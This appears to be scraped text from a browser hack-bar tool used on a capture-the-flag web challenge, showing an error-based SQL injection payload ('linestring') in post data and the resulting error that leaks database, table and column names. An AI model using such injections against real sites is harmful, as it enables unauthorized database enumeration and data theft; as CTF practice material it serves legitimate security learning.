 Load URL
http://182.254.246.93/entrance.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pro_id=1 and linestring(pro_id)
Do you want to know their secrets?
id:
Submit
Illegal non geometric '`youcanneverfindme17`.`product_2017ctf`.`pro_id`' value found during parsing